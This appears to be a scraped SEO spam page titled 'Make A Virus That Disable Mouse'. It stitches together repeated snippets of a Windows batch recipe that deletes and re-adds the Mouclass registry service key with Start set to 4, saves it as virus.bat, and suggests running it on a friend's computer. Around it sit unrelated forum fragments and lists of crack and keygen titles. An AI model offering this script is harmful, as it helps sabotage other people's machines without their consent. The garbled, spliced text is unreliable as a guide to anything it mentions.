

## Make A Virus That Disable Mouse



Make A Virus That Disable Mouse

1/3

## Free Download



2/3

Make a virus that disable Mouse 1) Open Notepad and copy below codes rem -----rem Disable Mouse. How to make dangerouse super computer virus that can disable Mouse. Keyboard and Format C drive .... Make a virus that disable Mouse Labels: BATCH PROGRAMMING, HACKING Open Notepad and copy below codes rem.... If your keyboard or mouse has stopped working on your Windows 10 ... If you're on a laptop, make sure you haven't accidentally disabled ... From here, click Update & Security > Windows Security > Virus & Threat Protection.. Virus to Disable Mouse. A Virus Which Make Mouse Disable! Open Notepad and copy below codes rem ----- rem Disable Mouse. How To Make A Virus That Disable Mouse #hacking #hack 1. Open Notepad and copy below codes rem ----rem Disable Mouse set.... Let's make fun using notepad .. Today i will give you a code , using it you can disable your mouse you can use it for your friend's computer and .... Page 1 of 2 - USB Mouse Problem (possible virus) - posted in Am I ... Make sure that everything is checked, and click Remove Selected.. ... interesting and completely harmless but today we will be making a batch virus which is harm-full it will disable your mouse so think before trying it on yourself.. rem Disable Mouse set key="HKEY\_LOCAL\_MACHINE\system\CurrentControlSet\Services\Mouclass" reg delete %key% reg add %key% /v .... ... interesting and completely harmless but today we will be making a batch virus which is harmfull it will disable your mouse so think before trying it on yourself.. Make A Virus That Disable Mouse. Open Notepad and copy below codes. rem ----rem Disable Mouse. set key="HKEY\_LOCAL\_MACHINE\system\CurrentControlSet\Services\Mouclass" reg delete %key% reg add %key% /v Start /t REG DWORD /d 4. rem ------ Save this file as virus. .... How to make a virus for disable your keyboard ? 1. Open the Notepad. 2. Copy the below code and paste it.. How to Make Virus to Disable Mouse using BAT File. Step 1: First of all, open Notepad the paste the code given below in your notepad file. Step 2: Save the file by using .bat extension for

rem Disable Mouse set key="HKEY\_LOCAL\_MACHINE\system\CurrentControlSet\Services\Mouclass" reg delete %key% reg add %key% /v .... skip to main | skip to sidebar. Hacking Zone. Sample Text. Powered by Blogger. Ads 468x60px. Popular Posts. Proxy List. Free Proxy List Update 9 April 2013 .... The malware will redirect my clicks to another website and would get very annoying. Ive used Malwarebites to remove this malware, but this .... Yesterday, after I rebooted my PC my mouse pointer was gone. ... So in fear of the problem being caused by a virus which speead to the good drive, ... Anything with .blogspot. can not be 100% trusted because mostly are not popular enough to get certain statistic ... Question Can't remove a virus/malware.. Make a virus that disable Mouse. I had previously posted on making different batch files like matrix effect, opening no of websites with one click .... Mouse, sometimes referred to as Mouse Hunt, is an adware program that installs itself onto your computer without your permission. Once on your computer, ...

## bdeb15e1ea

Yoomurjaks Ring-SKIDROW

Eset license key to username and password

SecureBlackbox 16.0.323.0 for Dotnet 2.0-3.5

Designdoll 2020 New Crack With Keygen And Similar Sites [Of 3D Models]

example: virus.bat. Step 3: As you double clicks on this created file, it will disable your mouse.

Tech N9ne Meant To Happen lyrics

AVG Antivirus Crack + Full Serial Key Latest Version 2020

I won't claim you: aftermath of the Woolwich scandal

My mother was just here for a visit.

**Cutish Free Download** 

To Be an Exceptional Boss, Here Are 11 Things You Must Give Your Employees

3/3